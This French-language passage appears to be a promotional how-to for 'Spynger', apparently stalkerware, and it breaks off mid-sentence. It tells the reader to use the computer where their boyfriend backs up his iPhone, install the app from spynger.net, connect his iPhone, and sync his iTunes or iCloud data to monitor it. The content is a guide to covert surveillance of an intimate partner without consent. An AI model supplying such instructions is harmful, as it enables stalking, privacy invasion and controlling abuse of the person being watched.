
Installer Spynger pour iOS sur un ordinateur
Ensuite, vous devez avoir accès à un ordinateur,
idéalement celui sur lequel votre petit ami sauvegarde
les données de son iPhone.
Aller à
spynger.net
et téléchargez l'application
Spynger pour iOS sur cet ordinateur. Une fois
l'application installée, connectez l'iPhone de votre petit
ami à l'ordinateur à l'aide d'un câble USB ou du Wi-Fi.
Synchroniser les données et surveiller le téléphone
de votre petit ami
Après avoir connecté l'iPhone, vous devez
synchroniser les données.
Choisissez l'option "Voir les données iTunes" ou "Voir
les données iCloud" et sélectionnez l'iPhone de votre
petit ami. L'application commence à analyser et à
synchroniser les données.
Une fois le processus terminé, connectez-vous au